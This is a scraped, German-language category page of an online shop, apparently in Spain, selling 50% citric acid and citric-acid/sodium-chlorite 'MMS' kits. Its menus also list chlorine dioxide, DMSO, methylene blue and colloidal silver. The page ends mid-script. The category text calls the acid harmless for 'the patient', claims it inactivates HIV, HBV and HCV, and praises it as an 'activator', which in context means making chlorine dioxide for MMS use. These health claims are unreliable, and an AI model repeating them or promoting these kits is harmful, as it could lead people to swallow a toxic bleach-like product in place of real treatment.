id="language-selector-label" class="hidden-md-up">Sprache:</span><div class="language-selector dropdown js-dropdown"> <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Dropdown Sprachen"> <span class="expand-more">Deutsch</span> <i class="material-icons expand-more">&#xE5C5;</i> </button><ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label"><li> <a href="https://www.cloritodesodio.eu/es/16-acido-citrico-" class="dropdown-item" data-iso-code="es">Español</a></li><li> <a href="https://www.cloritodesodio.eu/ca/16-acid-citric" class="dropdown-item" data-iso-code="ca">Català</a></li><li class="current"> <a href="https://www.cloritodesodio.eu/de/16-zitronensaeure" class="dropdown-item" data-iso-code="de">Deutsch</a></li><li> <a href="https://www.cloritodesodio.eu/gb/16-citric-acid" class="dropdown-item" data-iso-code="gb">English GB</a></li><li> <a href="https://www.cloritodesodio.eu/fr/16-acide-citrique" class="dropdown-item" data-iso-code="fr">Français</a></li><li> <a href="https://www.cloritodesodio.eu/it/16-acido-citrico" class="dropdown-item" data-iso-code="it">Italiano</a></li><li> <a href="https://www.cloritodesodio.eu/pt/16-acido-citrico" class="dropdown-item" data-iso-code="pt">Português PT</a></li></ul> <select class="link hidden-md-up" aria-labelledby="language-selector-label"><option value="https://www.cloritodesodio.eu/es/16-acido-citrico-" data-iso-code="es"> Español</option><option value="https://www.cloritodesodio.eu/ca/16-acid-citric" data-iso-code="ca"> Català</option><option value="https://www.cloritodesodio.eu/de/16-zitronensaeure" selected="selected" data-iso-code="de"> Deutsch</option><option value="https://www.cloritodesodio.eu/gb/16-citric-acid" data-iso-code="gb"> English GB</option><option value="https://www.cloritodesodio.eu/fr/16-acide-citrique" data-iso-code="fr"> Français</option><option value="https://www.cloritodesodio.eu/it/16-acido-citrico" data-iso-code="it"> Italiano</option><option value="https://www.cloritodesodio.eu/pt/16-acido-citrico" data-iso-code="pt"> Português PT</option> </select></div></div></div><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/de/suche"><form method="get" action="//www.cloritodesodio.eu/de/suche"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Katalog durchsuchen" aria-label="Suche"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Suche</span> </button></form></div><div id="_desktop_user_info"><div class="user-info"> <a href="https://www.cloritodesodio.eu/de/mein-Konto" title="Anmelden zu Ihrem Kundenbereich" rel="nofollow"> <i class="material-icons">&#xE7FF;</i> <span class="hidden-sm-down">Anmelden</span> </a></div></div><div id="_desktop_cart"><div class="blockcart cart-preview inactive" data-refresh-url="//www.cloritodesodio.eu/de/module/ps_shoppingcart/ajax"><div class="header"> <i class="material-icons shopping-cart">shopping_cart</i> <span class="hidden-sm-down">Warenkorb</span> <span class="cart-products-count">(0)</span></div></div></div></div></div><div class="hidden-md-up text-sm-center mobile"><div class="float-xs-left" id="menu-icon"> <i class="material-icons d-inline">&#xE5D2;</i></div><div class="float-xs-right" id="_mobile_cart"></div><div class="float-xs-right" id="_mobile_user_info"></div><div class="top-logo" id="_mobile_logo"></div><div class="clearfix"></div></div></div></div> </nav><div class="header-top"><div class="container"><div class="row"><div class="col-md-2 hidden-sm-down" id="_desktop_logo"> <a href="https://www.cloritodesodio.eu/"> <img class="logo img-responsive" src="/img/xclorito-de-sodio-logo-1595357309.jpg.pagespeed.ic.hmwsWDsEh7.webp" alt="Clorito de sodio"> </a></div><div class="col-md-10 col-sm-12 position-static"><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/de/suche"><form method="get" action="//www.cloritodesodio.eu/de/suche"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Katalog durchsuchen" aria-label="Suche"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Suche</span> </button></form></div><div class="clearfix"></div></div></div><div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;"><div class="js-top-menu mobile" id="_mobile_top_menu"></div><div class="js-top-menu-bottom"><div id="_mobile_currency_selector"></div><div id="_mobile_language_selector"></div><div id="_mobile_contact_link"></div></div></div></div></div><div class="ets_mm_megamenu layout_layout1 show_icon_in_mobile transition_fade transition_floating sticky_enabled ets-dir-ltr hook-default single_layout disable_sticky_mobile " data-bggray="bg_gray"><div class="ets_mm_megamenu_content"><div class="container"><div class="ets_mm_megamenu_content_content"><div class="ybc-menu-toggle ybc-menu-btn closed"> <span class="ybc-menu-button-toggle_icon"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><ul class="mm_menus_ul "><li class="close_menu"><div class="pull-left"> <span class="mm_menus_back"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><div class="pull-right"> <span class="mm_menus_back_icon"></span> Zurück</div></li><li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub" style="width: 230px"> <a href="https://www.cloritodesodio.eu/de/2-inicio" style="color:#ffffff;background-color:#23afff;font-size:16px;"> <span class="mm_menu_content_title"> Menu <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul mm_columns_ul_tab " style="width:100%; font-size:14px;"><li class="mm_tabs_li open mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/de/10-wasserversorgung"> Wasseraufbereitung </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="1" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Wasseraufbereitung</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/de/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/de/13-chlordioxid">Chlordioxid</a></li><li> <a href="https://www.cloritodesodio.eu/de/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/de/18-meerwasser">Meerwasser</a></li><li> <a href="https://www.cloritodesodio.eu/de/22-methylenblau">Methylenblau</a></li><li> <a href="https://www.cloritodesodio.eu/de/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/de/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/de/14-salzsaeure">Salzsäure</a></li><li> <a href="https://www.cloritodesodio.eu/de/20-zeolita">Zeolita</a></li><li> <a href="https://www.cloritodesodio.eu/de/16-zitronensaeure">Zitronensäure</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/de/12-verpackung"> Verpackung </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_3 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="3" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Verpackung</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/de/12-verpackung">Verpackung</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/de/11-repellentien-und-desinfektionsmittel"> Repellentien und Desinfektionsmittel </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="4" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Repellentien und Desinfektionsmittel</span><div class="ets_mm_block_content"></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/de/kontakt"> Kontakt </a> </span> </span></div></li></ul></li><li class="mm_menus_li mm_sub_align_full"> <a href="https://www.cloritodesodio.eu/de/" style="font-size:16px;"> <span class="mm_menu_content_title"> <i class="fa fa-home"></i> Startseite </span> </a></li><li class="mm_menus_li mm_sub_align_full mm_has_sub"> <a href="https://www.cloritodesodio.eu/de/10-wasserversorgung" style="font-size:16px;"> <span class="mm_menu_content_title"> Wasseraufbereitung <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul" style=" width:100%; font-size:14px;"><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="5" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Wasseraufbereitung</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/de/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/de/13-chlordioxid">Chlordioxid</a></li><li> <a href="https://www.cloritodesodio.eu/de/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/de/18-meerwasser">Meerwasser</a></li><li> <a href="https://www.cloritodesodio.eu/de/22-methylenblau">Methylenblau</a></li><li> <a href="https://www.cloritodesodio.eu/de/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/de/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/de/14-salzsaeure">Salzsäure</a></li><li> <a href="https://www.cloritodesodio.eu/de/20-zeolita">Zeolita</a></li><li> <a href="https://www.cloritodesodio.eu/de/16-zitronensaeure">Zitronensäure</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="6" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Verpackung</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/de/12-verpackung">Verpackung</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="8" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_image "> <span class="h4" style="font-size:16px">NO DUDES EN TENER TU KIT</span><div class="ets_mm_block_content"> <span class="mm_img_content"> <img src="/img/ets_megamenu/xcomprar_mms.jpg.pagespeed.ic.pXdfBslFRX.webp" alt="NO DUDES EN TENER TU KIT"/> </span></div></div><div class="clearfix"></div></li></ul></li></ul></li></ul> <script type="text/javascript">var Days_text='Day(s)';var Hours_text='Hr(s)';var Mins_text='Min(s)';var Sec_text='Sec(s)';</script> </div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside><section id="wrapper"><div class="container"> <nav data-depth="3" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/de/"> <span itemprop="name">Startseite</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/de/10-wasserversorgung"> <span itemprop="name">Wasserversorgung</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/de/16-zitronensaeure"> <span itemprop="name">Zitronensäure</span> </a><meta itemprop="position" content="3"></li></ol> </nav><div id="left-column" class="col-xs-12 col-sm-4 col-md-3"><div class="block-categories hidden-sm-down"><ul class="category-top-menu"><li><a class="text-uppercase h6" href="https://www.cloritodesodio.eu/de/16-zitronensaeure">Zitronensäure</a></li><li></li></ul></div><div id="search_filters_wrapper" class="hidden-sm-down"><div id="search_filter_controls" class="hidden-md-up"> <span id="_mobile_search_filters_clear_all"></span> <button class="btn btn-secondary ok"> <i class="material-icons rtl-no-flip">&#xE876;</i> OK </button></div></div></div><div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9"> <section id="main"><div id="js-product-list-header"><div class="block-category card card-block"><h1 class="h1">Zitronensäure</h1><div class="block-category-inner"><div id="category-description" class="text-muted"><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:12pt;" id="docs-internal-guid-cbd23da5-7fff-5b96-ad5a-d5c8ab7104dc"><span style="font-size:11pt;font-family:Arial;color:#59595f;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Zitronensäure 50% ist ein ungiftiges Produkt, unschädlich für den Patienten und Anwender und respektvoll gegenüber der Umwelt. Wirkstoff aufgenommen in die Liste der DGHM (Deutsche Gesellschaft für Hygiene und Mikrobiologie), Hervorragende desinfizierende und antivirale Eigenschaften; bakterizide, fungizide, tuberkulozide und virusinaktivierende Wirkung (einschließlich Parvovirus, HBV, HCV, HIV) Enthält keine gefährlichen Stoffe. Es ist ein ausgezeichneter Aktivator.</span></p></div></div></div></div><section id="products"><div><div id="js-product-list-top" class="row products-selection"><div class="col-md-6 hidden-sm-down total-products"><p>6 Artikel gefunden</p></div><div class="col-md-6"><div class="row sort-by-row"> <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Sortiert nach:</span><div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown"> <button class="btn-unstyle select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Relevanz <i class="material-icons float-xs-right">&#xE5C5;</i> </button><div class="dropdown-menu"> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/16-zitronensaeure?order=product.sales.desc" class="select-list js-search-link"> Verkäufe, absteigend sortiert </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/16-zitronensaeure?order=product.position.asc" class="select-list current js-search-link"> Relevanz </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/16-zitronensaeure?order=product.name.asc" class="select-list js-search-link"> Name (A bis Z) </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/16-zitronensaeure?order=product.name.desc" class="select-list js-search-link"> Name (Z bis A) </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/16-zitronensaeure?order=product.price.asc" class="select-list js-search-link"> Preis (aufsteigend) </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/16-zitronensaeure?order=product.price.desc" class="select-list js-search-link"> Preis (absteigend) </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/16-zitronensaeure?order=product.reference.asc" class="select-list js-search-link"> Reference, A to Z </a> <a rel="nofollow" href="https://www.cloritodesodio.eu/de/16-zitronensaeure?order=product.reference.desc" class="select-list js-search-link"> Reference, Z to A </a></div></div></div></div><div class="col-sm-12 hidden-md-up text-sm-center showing"> 1 - 6 von 6 Artikel(n)</div></div></div><div id="" class="hidden-sm-down"> <section id="js-active-search-filters" class="hide"><p class="h6 hidden-xs-up">Aktive Filter</p></section></div><div><div id="js-product-list"><div class="products row"> <article class="product-miniature js-product-miniature" data-id-product="44" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/mms/44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html" class="thumbnail product-thumbnail"> <img src="https://www.cloritodesodio.eu/72-home_default/xkit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml.jpg.pagespeed.ic.z2mftrntds.webp" alt="Kit Agualab-Zitronensäure 50% und Natriumchlorit 25% (140 ml) Agualab - 1" data-full-size-image-url="https://www.cloritodesodio.eu/72-large_default/kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/mms/44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html">Kit Agualab-Zitronensäure...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">27,90&nbsp;€</span></div></div><ul class="product-flags"><li class="product-flag on-sale">Sonderpreis!</li></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="45" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/zitronensaeure/45-agualab-zitronensaeure-50-140-ml-0781584309764.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Agualab-Zitronensäure 50% (140 ml) Agualab - 1" data-full-size-image-url="https://www.cloritodesodio.eu/73-large_default/agualab-zitronensaeure-50-140-ml.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/zitronensaeure/45-agualab-zitronensaeure-50-140-ml-0781584309764.html">Agualab-Zitronensäure 50%...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">15,90&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="50" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/mms/50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html" class="thumbnail product-thumbnail"> <img src="https://www.cloritodesodio.eu/85-home_default/xkit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml.jpg.pagespeed.ic.9qwXDm2HeP.webp" alt="Kit Agualab-Zitronensäure 50% und Natriumchlorit 25% (250 ml) Agualab - 1" data-full-size-image-url="https://www.cloritodesodio.eu/85-large_default/kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/mms/50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html">Kit Agualab-Zitronensäure...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">44,10&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="51" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/zitronensaeure/51-agualab-zitronensaeure-50-1-liter-0781584309771.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Agualab Zitronensäure 50% 1 Liter - 1" data-full-size-image-url="https://www.cloritodesodio.eu/108-large_default/agualab-zitronensaeure-50-1-liter.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/zitronensaeure/51-agualab-zitronensaeure-50-1-liter-0781584309771.html">Agualab Zitronensäure 50% 1...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">48,60&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="63" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/zitronensaeure/63-agualab-zitronensaeure-50-5-liter-0781584309788.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Agualab Ácido Cítrico al 50% 5 Litros - 1" data-full-size-image-url="https://www.cloritodesodio.eu/99-large_default/agualab-zitronensaeure-50-5-liter.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/zitronensaeure/63-agualab-zitronensaeure-50-5-liter-0781584309788.html">Agualab Zitronensäure 50% 5...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">216,90&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article> <article class="product-miniature js-product-miniature" data-id-product="65" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"> <a href="https://www.cloritodesodio.eu/de/zitronensaeure/65-agualab-zitronensaeure-50-250-ml-0781584309757.html" class="thumbnail product-thumbnail"> <img src="[data-uri]" alt="Agualab Ácido Cítrico al 50% (250 ml) - 1" data-full-size-image-url="https://www.cloritodesodio.eu/102-large_default/agualab-zitronensaeure-50-250-ml.jpg"/> </a><div class="product-description"><h2 class="h3 product-title" itemprop="name"><a href="https://www.cloritodesodio.eu/de/zitronensaeure/65-agualab-zitronensaeure-50-250-ml-0781584309757.html">Agualab Zitronensäure 50%...</a></h2><div class="product-price-and-shipping"><span class="sr-only">Preis</span> <span itemprop="price" class="price">26,70&nbsp;€</span></div></div><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="material-icons search">&#xE8B6;</i> Vorschau </a></div></div> </article></div> <nav class="pagination"><div class="col-md-4"> 1 - 6 von 6 Artikel(n)</div><div class="col-md-6 offset-md-2 pr-0"></div></nav><div class="hidden-md-up text-xs-right up"> <a href="#header" class="btn btn-secondary"> Zum Seitenanfang <i class="material-icons">&#xE316;</i> </a></div></div></div><div id="js-product-list-bottom"><div id="js-product-list-bottom"></div></div></section></section></div></div> </section><footer id="footer"><div class="container"><div class="row"></div></div><div class="footer-container"><div class="container"><div class="row"><div class="col-md-6 links"><div class="row"><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Artikel</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_41877" data-toggle="collapse"> <span class="h3">Artikel</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_41877" class="collapse"><li> <a id="link-product-page-prices-drop-1" class="cms-page-link" href="https://www.cloritodesodio.eu/de/angebote" title="Our special products"> Angebote </a></li><li> <a id="link-product-page-new-products-1" class="cms-page-link" href="https://www.cloritodesodio.eu/de/neue-artikel" title="Neue Artikel"> Neue Artikel </a></li><li> <a id="link-product-page-best-sales-1" class="cms-page-link" href="https://www.cloritodesodio.eu/de/verkaufshits" title="Verkaufshits"> Verkaufshits </a></li><li> <a id="link-custom-page-kaufen-sie-chlordioxid-1" class="custom-page-link" href="https://www.cloritodesodio.eu/de/13-chlordioxid" title=""> Kaufen Sie Chlordioxid </a></li><li> <a id="link-custom-page-kaufen-sie-mms-1" class="custom-page-link" href="https://www.cloritodesodio.eu/de/15-mms" title=""> Kaufen Sie MMS </a></li><li> <a id="link-custom-page-kaufen-sie-dmso-1" class="custom-page-link" href="https://www.cloritodesodio.eu/de/17-dmso" title=""> Kaufen Sie DMSO </a></li></ul></div><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Unternehmen</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_59144" data-toggle="collapse"> <span class="h3">Unternehmen</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_59144" class="collapse"><li> <a id="link-cms-page-1-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/1-versand" title="Unsere Versandbedingungen"> Versand </a></li><li> <a id="link-cms-page-2-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/2-rechtliche-warnung" title="Rechtliche Hinweise zum Internet"> Rechtliche Warnung </a></li><li> <a id="link-cms-page-3-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/3-geschaeftsbedingungen" title="Unsere Allgemeinen Geschäftsbedingungen"> Geschäftsbedingungen </a></li><li> <a id="link-cms-page-4-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/4-ueber-uns" title="Erfahren Sie mehr über uns"> Über uns </a></li><li> <a id="link-cms-page-5-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/content/5-sichere-bezahlung" title="Alle in unserem Online-Shop verwendeten Methoden sind absolut sicher."> Sichere Bezahlung </a></li><li> <a id="link-static-page-contact-2" class="cms-page-link" href="https://www.cloritodesodio.eu/de/kontakt" title="Nutzen Sie unser Kontaktformular"> Kontakt </a></li></ul></div></div></div><div id="block_myaccount_infos" class="col-md-3 links wrapper"><p class="h3 myaccount-title hidden-sm-down"> <a class="text-uppercase" href="https://www.cloritodesodio.eu/de/mein-Konto" rel="nofollow"> Ihr Konto </a></p><div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse"> <span class="h3">Ihr Konto</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="account-list collapse" id="footer_account_list"><li> <a href="https://www.cloritodesodio.eu/de/profil" title="Persönliche Infos" rel="nofollow"> Persönliche Infos </a></li><li> <a href="https://www.cloritodesodio.eu/de/bestellungsverlauf" title="Bestellungen" rel="nofollow"> Bestellungen </a></li><li> <a href="https://www.cloritodesodio.eu/de/bestellschein" title="Rückvergütungen" rel="nofollow"> Rückvergütungen </a></li><li> <a href="https://www.cloritodesodio.eu/de/adressen" title="Adressen" rel="nofollow"> Adressen </a></li><li> <a href="https://www.cloritodesodio.eu/de/Rabatt" title="Gutscheine" rel="nofollow"> Gutscheine </a></li><li> <a href="//www.cloritodesodio.eu/de/module/ps_emailalerts/account" title="Benachrichtigungen"> Benachrichtigungen </a></li></ul></div><div class="block-contact col-md-3 links wrapper"><div class="hidden-sm-down"><p class="h4 text-uppercase block-contact-title">Shop-Einstellungen</p> Clorito de sodio<br/>Málaga<br/>Spain <br> Rufen Sie uns an: <span>+34 952 478 613 - +34 659 796 328</span> <br> E-Mail: <a href="mailto:info@agualab.com.es" class="dropdown">info@agualab.com.es</a></div><div class="hidden-md-up"><div class="title"> <a class="h3" href="https://www.cloritodesodio.eu/de/shops">Shop-Einstellungen</a></div></div></div> <script>function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();}</script> <style>.closeFontAwesome:before{content:"\f00d";font-family:"FontAwesome";display:inline-block;font-size:23px;line-height:23px;color:#fff;padding-right:15px;cursor:pointer}.closeButtonNormal{display:block;text-align:center;padding:2px 5px;border-radius:2px;color:#fff;background:#fff;cursor:pointer}#cookieNotice p{margin:0;padding:0}#cookieNoticeContent{}</style><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.5 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeFontAwesome" onclick="closeUeNotify()"></span></td><td style="text-align:center;"><p>Esta tienda utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios.</p></td></tr><tr></tr></table></div></div><style type="text/css"></style> <script>var lcpWidgetInterval;var closePopupTimeout;var lzWidgetInterval;var paldeskInterval;var hubspotInterval;var arcuOptions;var arCuMessages=["Hallo!!","Hast du irgendwelche Zweifel?"];var arCuLoop=false;var arCuCloseLastMessage=false;var arCuPromptClosed=false;var _arCuTimeOut=null;var arCuDelayFirst=2000;var arCuTypingTime=2000;var arCuMessageTime=4000;var arCuClosedCookie=0;var arcItems=[];window.addEventListener('load',function(){jQuery('#arcontactus').remove();var $arcuWidget=jQuery('<div>',{id:'arcontactus'});jQuery('body').append($arcuWidget);arCuClosedCookie=arCuGetCookie('arcu-closed');jQuery('#arcontactus').on('arcontactus.init',function(){jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');setTimeout(function(){jQuery('#arcontactus').removeClass('bounceIn');},1000);var $key=$('<input>',{type:'hidden',name:'key',value:'iAUu5shK'});jQuery('#arcontactus .callback-countdown-block-phone form').append($key);jQuery.mask.definitions['#']="[0-9]";jQuery('#arcontactus .arcontactus-message-callback-phone').mask('+34 615 86 50 